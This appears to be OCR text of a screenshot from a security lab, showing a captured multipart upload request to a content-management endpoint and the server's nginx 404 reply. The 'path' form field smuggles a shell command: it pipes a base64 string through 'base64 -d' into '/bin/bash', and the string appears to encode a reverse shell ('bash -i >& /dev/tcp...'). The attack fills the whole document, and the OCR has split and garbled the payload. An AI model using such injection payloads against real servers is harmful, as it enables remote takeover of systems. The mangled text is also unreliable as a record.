 POST /services/qttt-content-mgt/resource/uploadShow HTTP/1.1
Host
Content-Length: 92362
Origin: http
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/53.0.2785.116 Safari/537.36 QBCore/4.0.1295.400
QQBrowser/9.0.2524.400 Mozilla/5.0 (Windows NT 6.1; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/53.0.2875.116 Safari/537.36
NetType/WIFI MicroMessenger/7.0.5 WindowsWechat
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryaBwTUKWoZWu9ZSqh
Accept: */*
Referer:
RO_9by2U3KiRNp9iLdW3vYmF4vlDa9aXtMut
CQ
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.6,en;q=0.5;q=0.4
Connection: close
------WebKitFormBoundaryaBwTUKWoZWu9ZSqh
Content-Disposition: form-data; name="path"
TVideos | tes.txt || echo
YmFzaCAtaSA+JiAvZGV2L3 D4mMQ=
= | base64 -d | /bin/bash #
------WebKitFormBoundaryaBwTUKWoZWu9ZSqh
Content-Disposition: form-data; name="fileName"
11111.mp4
------WebKitFormBoundaryaBwTUKWoZWu9ZSqh
Content-Disposition: form-data; name="file"; filename="11111.mp4"
Content-Type: video/mp4
JFIF
HTTP/1.1 404 Not Found
Server: nginx/1.12.0
Date: Sun, 23 Feb 2020 11:41:10 GMT
Content-Type: text/html
Connection: close
Content-Length: 571
<html>
<head><title>404 Not Found</title></head>
<body bgcolor="white">
<center><h1>404 Not Found</h1></center>
<hr><center>nginx/1.12.0</center>
</body>
</html>
<!-- a padding to disable MSIE and Chrome friendly error page -->
<!-- a padding to disable MSIE and Chrome friendly error page -->
<!-- a padding to disable MSIE and Chrome friendly error page -->
<!-- a padding to disable MSIE and Chrome friendly error page -->
<!-- a padding to disable MSIE and Chrome friendly error page -->
<!-- a padding to disable MSIE and Chrome friendly error page -->
英
无害实验室sec